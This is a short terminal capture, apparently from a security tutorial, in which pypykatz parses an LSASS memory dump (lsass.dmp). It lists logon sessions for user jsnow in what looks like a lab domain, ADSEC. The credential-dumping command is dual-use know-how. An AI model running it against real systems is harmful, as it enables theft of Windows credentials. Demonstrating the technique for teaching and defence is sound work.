 pixis@hackndo:~ $ pypykatz lsa minidump lsass.dmp
INFO:root:Parsing file lsass.dmp
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 766385 (bb1b1)
session_id 0
username jsnow
domainname ADSEC
logon_server DC01
logon_time 2019-11-26T07:20:36.733309+00:00
sid S-1-5-21-2710572825-2542608860-1497133643-1228
luid 766385

== LogonSession ==
authentication_id 766241 (bb121)
session_id 0
username jsnow
domainname ADSEC
logon_server DC01
logon_time 2019-11-26T07:20:36.669616+00:00
sid S-1-5-21-2710572825-2542608860-1497133643-1228
luid 766241